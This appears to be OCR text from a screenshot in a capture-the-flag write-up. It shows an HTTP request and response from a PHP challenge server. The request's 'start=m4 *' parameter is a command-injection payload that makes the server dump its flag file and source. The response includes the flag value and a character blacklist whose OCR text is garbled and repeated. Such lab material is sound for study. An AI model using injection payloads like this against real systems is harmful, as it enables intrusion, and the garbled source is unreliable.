 Request
Pretty Raw Hex \n
1 GET /?start=m4%20* HTTP/1.1
2 Host: 34.159.7.96:32210
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:96.0) Gecko/20100101
Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Feb 2022 12:01:45 GMT
3 Server: Apache
4 Vary: Accept-Encoding
5 Content-Length: 1654
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <?php
10
11 $flag = "791b21ee6421993a8e25564227a816ee52e48edb437909cba7e1e80c0579b6be";
12
13 ?>
<?php
14 require __DIR__ . '/flag.php';
15 if (!isset($_GET['start'])){
16 show_source(__FILE__);
17 exit;
18 }
19
20 $blackList = array(
21
'ss','sc','aa','od','pr','pw','pf','ps','pa','pd','pp','po','pc','pz','po
pt','pu','pv','pw','px','py','pq','pk','pj','pl','pm','pn','pq','pf','pz'
v','pw','px','py','pq','pk','pj','pl','pm','pn','pq','pf','pz','pv','pw',
','py','pq','pk','pj','pl','pm','pn','pq','pf','pz','pv','pw','px','py','
,'pk','pj','pl','pm','pn','pq','pf','pz','pv','pw','px','py','pq','pk','p